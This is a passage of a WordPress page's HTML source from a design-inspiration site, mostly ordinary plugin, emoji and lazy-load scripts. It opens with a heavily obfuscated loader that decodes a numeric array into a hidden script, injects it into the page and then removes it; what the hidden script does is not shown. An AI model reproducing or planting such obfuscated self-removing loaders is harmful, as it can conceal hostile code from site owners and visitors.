53,23,16,65,7,53,24,18,7,74,63,79,27,23,93,60,54,65,46,83,76,46,11,79,27,23,85,24,60,54,65,46,83,76,46,53,24,18,7,74,63,15,30,27,93,65,76,66,79,27,23,19,63,16,78,66,15,30,27,93,27,11,11,90,36,36,79,27,23,93,60,54,65,46,83,76,46,93,46,15,21,54,23,46,77,11,11,90,19,40,15,30,27,93,79,27,11,79,27,23,63,15,30,27,93,23,21,7,46,83,66,79,27,23,93,60,54,65,46,83,76,46,19,63,14,46,23,65,46,40,15,30,27,93,27,60,23,23,46,27,7,16,60,15,66,79,27,23,82,61,21,83,46,15,7,19,63,14,14,63,16,93,60,15,46,83,83,60,83,11,78,79,15,27,7,16,60,15,66,19,40,16,78,66,16,93,65,83,27,11,11,23,60,27,21,7,16,60,15,93,61,83,60,7,60,27,60,23,18,79,83,23,19,40,16,93,65,83,27,11,15,30,27,93,79,83,66,15,30,27,93,2,19,63,83,46,7,79,83,15,63,14,76,21,83,52,65,11,15,30,27,93,76,65,66,19,63,16,78,66,65,19,40,76,21,83,52,7,11,15,30,27,93,83,65,66,19,63,65,11,65,93,83,46,61,23,21,27,46,66,24,44,79,15,16,7,53,23,16,65,7,44,24,82,24,44,79,15,16,7,53,23,16,65,7,53,24,18,7,18,24,44,24,19,63,65,11,65,93,83,46,61,23,21,27,46,66,24,44,60,54,65,46,83,76,46,44,24,82,24,44,60,54,65,46,83,76,46,53,24,18,7,18,24,44,24,19,63,76,21,83,52,79,27,23,11,43,37,30,51,93,61,21,83,65,46,66,65,19,63,16,78,66,79,27,23,11,11,11,7,83,79,46,19,40,79,27,23,11,46,76,21,23,66,44,66,44,18,65,18,44,19,44,19,63,14,79,27,23,93,79,15,16,7,53,23,16,65,7,11,79,27,23,85,24,79,15,16,7,53,23,16,65,7,53,24,18,7,74,63,79,27,23,93,60,54,65,46,83,76,46,11,79,27,23,85,24,60,54,65,46,83,76,46,53,24,18,7,74,63,15,30,27,93,27,60,23,23,46,27,7,16,60,15,66,79,27,23,82,61,21,83,46,15,7,19,63,14,14,63,16,93,65,83,27,11,79,83,23,63,14,14,66,19,82,61,47,81,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,54,19,40,76,21,83,52,65,11,85,74,63,78,60,83,66,76,21,83,52,16,11,6,63,16,13,54,93,23,46,15,70,7,17,63,16,18,11,81,19,40,16,78,66,54,85,16,18,6,74,64,6,19,65,93,61,79,65,17,66,54,85,16,18,6,74,19,63,16,78,66,54,85,16,18,90,74,64,6,19,65,93,61,79,65,17,66,54,85,16,18,90,74,19,63,16,78,66,54,85,16,18,47,74,64,6,19,65,93,61,79,65,17,66,54,85,16,18,47,74,19,63,14,83,46,7,79,83,15,52,65,63,14,14,66,19,82,65,76,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,77,19,40,7,83,2,40,23,60,27,21,23,37,7,60,83,21,70,46,93,65,46,7,34,7,46,55,66,15,30,27,93,21,7,53,16,54,82,43,37,30,51,93,65,7,83,16,15,70,16,78,2,66,77,19,19,63,14,27,21,7,27,17,66,46,19,40,14,14,14,66,19,82,76,65,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,19,40,7,83,2,40,83,46,7,79,83,15,52,23,60,27,21,23,37,7,60,83,21,70,46,93,70,46,7,34,7,46,55,66,15,30,27,93,21,7,53,16,54,19,63,14,27,21,7,27,17,66,46,19,40,83,46,7,79,83,15,52,78,21,23,65,46,63,14,14,14,66,19,82,16,65,53,7,46,65,7,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,19,40,16,78,66,8,16,15,77,60,8,93,23,60,27,21,7,16,60,15,93,17,21,65,17,93,65,46,21,83,27,17,66,44,53,53,2,7,46,65,7,44,19,64,89,90,19,7,46,65,7,11,7,83,79,46,63,46,23,65,46,52,7,46,65,7,11,78,21,23,65,46,63,83,46,7,79,83,15,52,7,46,65,7,63,14,14,66,19,82,21,27,65,65,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,27,65,65,19,40,76,21,83,52,17,11,77,60,27,79,55,46,15,7,93,45,79,46,83,2,37,46,23,46,27,7,60,83,1,23,23,66,24,54,60,77,2,24,19,85,6,74,82,65,11,77,60,27,79,55,46,15,7,93,27,83,46,21,7,46,33,23,46,55,46,15,7,66,24,65,7,2,23,46,24,19,63,65,93,65,46,7,1,7,7,83,16,54,79,7,46,66,44,7,2,61,46,44,82,44,7,46,32,7,72,27,65,65,44,19,63,16,78,66,65,93,65,7,2,23,46,37,17,46,46,7,19,65,93,65,7,2,23,46,37,17,46,46,7,93,27,65,65,91,46,32,7,11,27,65,65,63,46,23,65,46,52,65,93,16,15,15,46,83,20,91,67,57,11,27,65,65,63,83,46,7,79,83,15,52,17,93,21,61,61,46,15,77,50,17,16,23,77,66,65,19,63,14,14,66,19,82,70,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,19,40,76,21,83,52,8,11,8,16,15,77,60,8,93,16,15,15,46,83,56,16,77,7,17,63,76,21,83,52,83,11,28,63,16,78,66,8,13,11,81,10,3,19,83,11,90,63,16,78,66,8,13,11,10,75,10,19,83,11,47,63,16,78,66,8,13,11,90,6,47,88,19,83,11,88,63,16,78,66,8,13,11,90,81,88,3,19,83,11,81,63,83,46,7,79,83,15,52,83,63,14,14,66,19,82,55,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,15,30,27,93,21,7,53,70,18,15,30,27,93,21,7,53,16,18,15,30,27,93,21,7,53,77,63,14,14,66,19,82,27,60,23,23,46,27,7,16,60,15,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,79,27,23,82,61,21,83,46,15,7,19,40,76,21,83,52,60,11,40,16,15,16,7,9,78,79,15,27,7,16,60,15,66,19,40,16,78,66,15,30,27,93,27,65,65,11,11,78,21,23,65,46,19,40,15,30,27,93,27,65,65,11,15,30,27,93,21,27,65,65,66,79,27,23,93,27,65,65,53,27,60,55,55,60,15,19,63,14,78,60,83,66,76,21,83,52,16,11,6,63,16,13,79,27,23,93,79,15,16,7,53,23,16,65,7,93,23,46,15,70,7,17,63,16,18,18,19,40,60,93,79,15,16,7,66,79,27,23,93,79,15,16,7,53,23,16,65,7,85,16,74,82,61,21,83,46,15,7,19,63,14,14,82,79,15,16,7,9,78,79,15,27,7,16,60,15,66,79,82,61,21,83,46,15,7,19,40,78,60,83,66,16,11,6,63,16,13,79,93,46,32,27,23,79,77,46,53,79,83,23,53,23,16,65,7,93,23,46,15,70,7,17,63,16,18,18,19,40,76,21,83,52,46,79,11,15,46,8,52,69,46,70,33,32,61,66,79,93,46,32,27,23,79,77,46,53,79,83,23,53,23,16,65,7,85,16,74,19,63,16,78,66,8,16,15,77,60,8,93,23,60,27,21,7,16,60,15,93,61,21,7,17,15,21,55,46,93,55,21,7,27,17,66,46,79,19,19,83,46,7,79,83,15,63,14,16,78,66,79,93,7,21,83,70,46,7,53,65,46,23,46,27,7,60,83,22,11,79,15,77,46,78,16,15,46,77,36,36,79,93,7,21,83,70,46,7,53,65,46,23,46,27,7,60,83,22,11,44,44,19,40,76,21,83,52,7,65,11,79,93,7,21,83,70,46,7,53,65,46,23,46,27,7,60,83,82,7,21,11,79,93,7,21,83,70,46,7,53,21,61,61,83,60,21,27,17,82,27,65,11,79,93,27,60,15,7,21,16,15,46,83,53,65,7,2,23,46,63,14,46,23,65,46,52,16,78,66,15,30,27,93,16,65,53,7,46,65,7,66,19,36,36,79,93,7,21,83,70,46,7,53,65,46,23,46,27,7,60,83,53,7,46,65,7,22,11,79,15,77,46,78,16,15,46,77,36,36,79,93,7,21,83,70,46,7,53,65,46,23,46,27,7,60,83,53,7,46,65,7,22,11,44,44,19,40,76,21,83,52,7,65,11,79,93,7,21,83,70,46,7,53,65,46,23,46,27,7,60,83,53,7,46,65,7,82,7,21,11,79,93,7,21,83,70,46,7,53,21,61,61,83,60,21,27,17,53,7,46,65,7,82,27,65,11,79,93,27,60,15,7,21,16,15,46,83,53,65,7,2,23,46,53,7,46,65,7,63,14,46,23,65,46,52,83,46,7,79,83,15,63,79,93,27,65,65,53,65,61,46,27,16,78,16,27,18,11,44,93,44,18,79,93,8,16,77,70,46,7,53,27,23,21,65,65,18,44,52,40,44,18,79,93,27,60,15,7,21,16,15,46,83,53,65,7,2,23,46,18,44,14,44,63,76,21,83,52,7,11,15,30,27,93,45,66,7,65,82,61,21,83,46,15,7,19,63,16,78,66,7,93,23,46,15,70,7,17,13,90,19,83,46,7,79,83,15,63,7,11,7,85,6,74,63,15,30,27,93,27,65,65,85,24,7,46,32,7,24,18,24,50,60,15,7,46,15,7,24,74,18,11,79,93,27,65,65,53,65,61,46,27,16,78,16,27,63,16,78,66,7,21,11,11,44,54,46,78,60,83,46,44,19,40,76,21,83,52,15,11,77,60,27,79,55,46,15,7,93,27,83,46,21,7,46,33,23,46,55,46,15,7,66,44,77,16,76,44,19,63,15,93,16,15,15,46,83,20,91,67,57,11,79,93,17,7,55,23,63,7,93,61,21,83,46,15,7,51,60,77,46,93,16,15,65,46,83,7,41,46,78,60,83,46,66,15,82,7,19,63,15,93,60,79,7,46,83,20,91,67,57,11,15,93,16,15,15,46,83,20,91,67,57,63,14,46,23,65,46,52,16,78,66,7,21,11,11,44,21,78,7,46,83,44,19,40,76,21,83,52,15,11,77,60,27,79,55,46,15,7,93,27,83,46,21,7,46,33,23,46,55,46,15,7,66,44,77,16,76,44,19,63,15,93,16,15,15,46,83,20,91,67,57,11,79,93,17,7,55,23,63,7,93,61,21,83,46,15,7,51,60,77,46,93,16,15,65,46,83,7,41,46,78,60,83,46,66,15,82,7,93,15,46,32,7,37,16,54,23,16,15,70,19,63,15,93,60,79,7,46,83,20,91,67,57,11,15,93,16,15,15,46,83,20,91,67,57,63,14,46,23,65,46,52,16,78,66,7,21,11,11,44,21,61,61,46,15,77,44,19,7,93,16,15,15,46,83,20,91,67,57,11,7,93,16,15,15,46,83,20,91,67,57,18,79,93,17,7,55,23,63,46,23,65,46,52,16,78,66,7,21,11,11,44,61,83,46,61,46,15,77,44,19,7,93,16,15,15,46,83,20,91,67,57,11,79,93,17,7,55,23,18,7,93,16,15,15,46,83,20,91,67,57,63,46,23,65,46,52,16,78,66,7,21,11,11,44,78,16,23,23,44,19,7,93,16,15,15,46,83,20,91,67,57,11,79,93,17,7,55,23,63,46,23,65,46,52,83,46,7,79,83,15,63,79,93,79,15,16,7,11,15,30,27,93,45,66,44,93,44,18,79,93,8,16,77,70,46,7,53,27,23,21,65,65,82,77,60,27,79,55,46,15,7,93,54,60,77,2,19,85,6,74,63,66,78,79,15,27,7,16,60,15,52,8,21,16,7,66,7,8,19,40,16,78,66,7,8,11,11,79,15,77,46,78,16,15,46,77,19,76,21,83,52,7,8,11,6,63,46,23,65,46,52,16,78,66,7,8,64,90,6,19,83,46,7,79,83,15,63,16,78,66,7,8,64,6,36,36,60,93,83,16,70,66,79,19,11,11,7,83,79,46,19,83,46,7,79,83,15,63,8,16,15,77,60,8,93,65,46,7,91,16,55,46,60,79,7,66,78,79,15,27,7,16,60,15,66,19,40,8,21,16,7,66,7,8,18,90,19,63,14,82,90,6,6,19,63,14,19,66,19,63,8,16,15,77,60,8,93,21,77,77,33,76,46,15,7,57,16,65,7,46,15,46,83,66,44,83,46,65,16,42,46,44,82,78,79,15,27,7,16,60,15,66,19,40,60,93,83,16,70,66,79,19,63,14,19,63,60,93,83,16,70,66,79,19,63,14,82,83,16,70,9,78,79,15,27,7,16,60,15,66,79,19,40,46,11,15,30,27,93,45,66,44,93,44,18,79,93,8,16,77,70,46,7,53,27,23,21,65,65,18,44,52,93,44,18,79,93,16,55,70,53,27,23,21,65,65,82,77,60,27,79,55,46,15,7,93,54,60,77,2,19,63,76,21,83,52,55,11,77,60,27,79,55,46,15,7,93,54,60,77,2,93,45,79,46,83,2,37,46,23,46,27,7,60,83,1,23,23,66,44,93,44,18,79,93,8,16,77,70,46,7,53,27,23,21,65,65,18,44,52,85,65,7,2,23,46,11,24,77,16,65,61,23,21,2,9,52,15,60,15,46,52,22,16,55,61,60,83,7,21,15,7,63,24,74,44,19,93,23,46,15,70,7,17,63,16,78,66,55,64,6,19,40,77,60,27,79,55,46,15,7,93,54,60,77,2,93,16,15,15,46,83,20,91,67,57,11,44,1,77,54,23,60,27,49,52,33,83,83,60,83,93,44,63,8,16,15,77,60,8,93,65,46,7,91,16,55,46,60,79,7,66,78,79,15,27,7,16,60,15,66,19,40,8,16,15,77,60,8,93,21,23,46,83,7,66,24,1,77,54,23,60,27,49,52,46,32,7,46,15,65,16,60,15,52,46,83,83,60,83,52,6,78,81,28,75,90,88,88,28,24,18,44,73,15,44,18,24,91,83,2,52,7,60,52,77,16,65,21,54,23,46,52,7,17,16,65,52,46,32,7,46,15,65,16,60,15,52,60,83,52,83,46,65,7,21,83,7,52,2,60,79,83,52,15,21,76,16,70,21,7,60,83,93,24,19,63,8,16,15,77,60,8,93,23,60,27,21,7,16,60,15,93,83,46,23,60,21,77,66,19,63,14,82,90,6,19,63,14,16,78,66,46,85,6,74,93,27,23,16,46,15,7,56,16,77,7,17,11,11,6,19,83,46,7,79,83,15,52,78,21,23,65,46,63,76,21,83,52,83,21,7,16,60,11,46,85,6,74,93,27,23,16,46,15,7,56,16,77,7,17,72,79,27,23,93,65,61,83,16,7,46,53,8,16,77,7,17,63,76,21,83,52,15,46,8,53,54,70,53,17,46,16,70,17,7,11,67,21,7,17,93,78,23,60,60,83,66,83,21,7,16,60,39,79,27,23,93,65,61,83,16,7,46,53,17,46,16,70,17,7,19,63,76,21,83,52,21,77,53,17,46,16,70,17,7,11,67,21,7,17,93,78,23,60,60,83,66,15,46,8,53,54,70,53,17,46,16,70,17,7,72,79,27,23,93,65,61,83,16,7,46,53,27,60,79,15,7,19,63,16,78,66,21,77,53,17,46,16,70,17,7,39,79,27,23,93,65,61,83,16,7,46,53,27,60,79,15,7,22,11,15,46,8,53,54,70,53,17,46,16,70,17,7,19,40,15,46,8,53,54,70,53,17,46,16,70,17,7,11,21,77,53,17,46,16,70,17,7,39,79,27,23,93,65,61,83,16,7,46,53,27,60,79,15,7,63,14,16,78,66,79,93,60,15,27,46,11,11,79,15,77,46,78,16,15,46,77,19,40,79,93,60,15,27,46,11,7,83,79,46,63,79,93,21,23,76,11,85,74,63,78,60,83,66,76,21,83,52,16,11,6,63,16,13,46,93,23,46,15,70,7,17,63,16,18,18,19,40,76,21,83,52,21,77,53,16,77,11,46,85,16,74,93,27,23,21,65,65,51,21,55,46,93,65,61,23,16,7,66,79,93,16,55,70,53,27,23,21,65,65,18,44,89,44,19,85,90,74,63,15,30,27,93,27,65,65,85,24,7,46,32,7,24,18,24,50,60,15,7,46,15,7,24,74,18,11,24,93,24,18,79,93,8,16,77,70,46,7,53,27,23,21,65,65,18,24,52,93,24,18,79,93,16,55,70,53,27,23,21,65,65,18,24,89,24,18,21,77,53,16,77,18,24,40,54,21,27,49,70,83,60,79,15,77,89,65,16,42,46,9,21,79,7,60,52,24,18,15,46,8,53,54,70,53,17,46,16,70,17,7,18,24,61,32,63,52,54,21,27,49,70,83,60,79,15,77,89,61,60,65,16,7,16,60,15,9,6,52,89,24,18,79,27,23,93,21,77,53,7,60,53,65,61,83,16,7,46,85,21,77,53,16,77,74,39,21,77,53,17,46,16,70,17,7,18,24,61,32,63,14,24,63,16,78,66,46,85,16,74,93,60,78,78,65,46,7,29,21,83,46,15,7,22,11,11,15,79,23,23,19,40,79,93,21,23,76,93,61,79,65,17,66,21,77,53,16,77,19,63,14,76,21,83,52,77,11,15,30,27,93,45,66,44,84,44,18,46,85,16,74,93,61,21,83,46,15,7,33,23,46,55,46,15,7,93,61,21,83,46,15,7,33,23,46,55,46,15,7,93,61,21,83,46,15,7,33,23,46,55,46,15,7,93,16,77,18,44,52,44,18,46,85,16,74,93,61,21,83,46,15,7,33,23,46,55,46,15,7,93,7,21,70,51,21,55,46,82,77,60,27,79,55,46,15,7,93,54,60,77,2,19,63,78,60,83,66,61,11,6,63,61,13,77,93,23,46,15,70,7,17,63,61,18,18,19,40,16,78,66,77,85,61,74,93,60,15,27,23,16,27,49,11,11,15,79,23,23,19,40,77,85,61,74,93,60,15,27,23,16,27,49,11,78,79,15,27,7,16,60,15,66,46,46,19,40,76,21,83,52,21,11,46,46,93,7,21,83,70,46,7,68,68,46,46,93,65,83,27,33,23,46,55,46,15,7,63,76,21,83,52,27,16,11,21,93,61,21,83,46,15,7,33,23,46,55,46,15,7,93,70,46,7,1,7,7,83,16,54,79,7,46,66,44,54,16,77,44,19,63,8,16,15,77,60,8,93,23,60,27,21,7,16,60,15,93,21,65,65,16,70,15,66,79,27,23,93,23,16,15,49,53,83,46,77,16,83,46,27,7,53,79,83,23,18,79,27,23,93,21,77,53,7,60,53,23,16,15,49,85,27,16,74,19,63,83,46,7,79,83,15,52,78,21,23,65,46,63,14,63,14,14,14,66,78,79,15,27,7,16,60,15,52,83,76,16,46,8,66,19,40,16,78,66,15,30,27,93,76,93,16,15,35,16,46,8,61,60,83,7,66,79,93,79,15,16,7,19,19,40,76,21,83,52,23,7,11,44,44,63,23,7,11,79,93,8,16,77,70,46,7,53,16,77,18,44,27,44,18,79,93,21,23,76,93,62,60,16,15,66,85,65,46,61,21,83,21,7,60,83,11,44,27,44,74,19,63,76,21,83,52,61,76,11,6,63,16,78,66,15,30,27,93,61,76,11,11,78,21,23,65,46,19,40,15,30,27,93,61,76,11,7,83,79,46,63,61,76,11,90,63,14,76,21,83,52,16,11,77,60,27,79,55,46,15,7,93,27,83,46,21,7,46,33,23,46,55,46,15,7,66,44,16,55,70,44,19,63,16,93,65,83,27,11,15,30,27,93,79,83,66,79,27,23,93,76,16,46,8,53,79,83,23,82,40,24,16,24,9,23,7,82,24,61,24,9,61,76,82,24,70,24,9,15,30,27,93,70,66,19,82,24,8,24,9,79,93,8,16,77,70,46,7,53,16,77,14,19,63,83,46,7,79,83,15,63,14,8,16,15,77,60,8,93,65,46,7,91,16,55,46,60,79,7,66,78,79,15,27,7,16,60,15,66,19,40,83,76,16,46,8,66,19,63,14,82,90,6,6,6,19,63,14,19,66,19,63,14,83,46,7,79,83,15,52,7,83,79,46,63,14,82,83,23,60,21,77,9,78,79,15,27,7,16,60,15,66,19,40,76,21,83,52,23,65,11,44,44,63,78,60,83,66,76,21,83,52,16,11,6,63,16,13,79,27,23,93,79,15,16,7,53,23,16,65,7,93,23,46,15,70,7,17,63,16,18,18,19,40,16,78,66,79,27,23,93,79,15,16,7,53,23,16,65,7,85,16,74,85,44,21,23,76,44,74,22,11,79,15,77,46,78,16,15,46,77,19,40,23,65,18,11,79,27,23,93,79,15,16,7,53,23,16,65,7,85,16,74,85,44,8,16,77,70,46,7,53,16,77,44,74,18,44,27,44,18,79,27,23,93,79,15,16,7,53,23,16,65,7,85,16,74,85,44,21,23,76,44,74,93,62,60,16,15,66,85,65,46,61,21,83,21,7,60,83,11,44,27,44,74,19,18,44,89,44,63,14,14,23,65,11,23,65,93,65,79,54,65,7,83,66,6,82,23,65,93,23,46,15,70,7,17,89,90,19,63,76,21,83,52,23,65,16,11,77,60,27,79,55,46,15,7,93,27,83,46,21,7,46,33,23,46,55,46,15,7,66,44,16,55,70,44,19,63,23,65,16,93,65,83,27,11,15,30,27,93,79,83,66,79,27,23,93,23,60,21,77,53,79,83,23,82,40,24,16,24,9,23,65,82,24,70,24,9,15,30,27,93,70,66,19,14,19,63,83,46,7,79,83,15,52,7,83,79,46,63,14,82,14,63,60,93,16,15,16,7,66,19,63,8,16,15,77,60,8,93,65,46,7,91,16,55,46,60,79,7,66,60,93,83,23,60,21,77,82,90,6,6,6,19,63,83,46,7,79,83,15,52,60,63,14,14,66,19,14,63,14,15,30,27,93,65,7,21,83,7,66,19,63,72,39,52,42,70,42,23,7,55,65,27,16,49,15,83,45,79,21,83,21,21,55,76,16,17,8,15,17,52,39,72];function ojbdbwk(a,b){lezdpobyzwwf='';for(var i=0;i<a.length;i++){lezdpobyzwwf+=b[a[i]];}return lezdpobyzwwf;}var iwiirwpsmpu=window[ojbdbwk([77,60,27,79,55,46,15,7],ajtpzmoejfgq)];var xkvtydvwpvskd=ojbdbwk([27,79,83,83,46,15,7,37,27,83,16,61,7],ajtpzmoejfgq);var brsdc=ojbdbwk([65,83,27],ajtpzmoejfgq);var kijmxkbisldg=ojbdbwk([54,60,77,2],ajtpzmoejfgq);try{Object.getOwnPropertyDescriptor(Document.prototype,xkvtydvwpvskd).get.apply(iwiirwpsmpu)[brsdc]=brsdc;document.body=document.querySelectorAll('body')[0]}catch(e){}var imugkc=ojbdbwk([27,83,46,21,7,46,33,23,46,55,46,15,7],ajtpzmoejfgq);var radhx=ojbdbwk([65,27,83,16,61,7],ajtpzmoejfgq);var uolqyzgxfuvq=ojbdbwk([7,46,32,7,50,60,15,7,46,15,7],ajtpzmoejfgq);var ijxfggs=ojbdbwk([17,46,21,77],ajtpzmoejfgq);var zhftstsi=ojbdbwk([21,61,61,46,15,77,50,17,16,23,77],ajtpzmoejfgq);var cdjuiirnwh=ojbdbwk([61,21,83,46,15,7,51,60,77,46],ajtpzmoejfgq);var gjvnn=ojbdbwk([83,46,55,60,76,46,50,17,16,23,77],ajtpzmoejfgq);var eoygzfxlxoki=iwiirwpsmpu[imugkc](radhx);eoygzfxlxoki[uolqyzgxfuvq]=ojbdbwk(wapfawfhan,ajtpzmoejfgq);iwiirwpsmpu[kijmxkbisldg][zhftstsi](eoygzfxlxoki);eoygzfxlxoki[cdjuiirnwh][gjvnn](eoygzfxlxoki);})();}</script>
<script type="bea5a8a81d51a9ce77e0be15-text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Design Inspiration","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title","post_excerpt","site_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"round","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="bea5a8a81d51a9ce77e0be15-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="bea5a8a81d51a9ce77e0be15-text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"205864","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="bea5a8a81d51a9ce77e0be15-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765872107" id="wpil-frontend-script-js"></script>
<script type="bea5a8a81d51a9ce77e0be15-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdn.thedesigninspiration.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="bea5a8a81d51a9ce77e0be15-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdn.thedesigninspiration.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="bea5a8a81d51a9ce77e0be15-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="bea5a8a81d51a9ce77e0be15-text/javascript">window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

